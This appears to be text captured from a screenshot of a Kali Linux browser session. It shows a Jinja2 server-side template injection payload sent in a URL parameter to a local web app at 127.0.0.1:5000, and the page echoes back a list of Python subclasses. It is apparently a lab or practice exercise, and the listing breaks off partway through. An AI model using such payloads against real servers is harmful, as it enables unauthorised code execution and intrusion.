 127.0.0.1:5000/?name={{''.__class__.__base__.__subclasses__()}}
140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome, [<class 'type'>, <class 'async_generator'>, <class
'bytearray_iterator'>, <class 'bytearray'>, <class 'bytes_iterator'>, <class
'bytes'>, <class 'builtin_function_or_method'>, <class 'callable_iterator'>,
<class 'PyCapsule'>, <class 'cell'>, <class 'classmethod_descriptor'>, <class
'classmethod'>, <class 'code'>, <class 'complex'>, <class
'_contextvars.Token'>, <class '_contextvars.ContextVar'>, <class
'_contextvars.Context'>, <class 'coroutine'>, <class 'dict_items'>, <class
'dict_itemiterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>,
<class 'dict_keys'>, <class 'mappingproxy'>, <class 'dict_reverseitemiterator'>,
<class 'dict_reversekeyiterator'>, <class 'dict_reversevalueiterator'>, <class
'dict_values'>, <class 'dict'>, <class 'ellipsis'>, <class 'enumerate'>, <class
'filter'>, <class 'float'>, <class 'frame'>, <class 'frozenset'>, <class 'function'>,
<class 'generator'>, <class 'getset_descriptor'>, <class 'instancemethod'>,
<class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'list'>, <class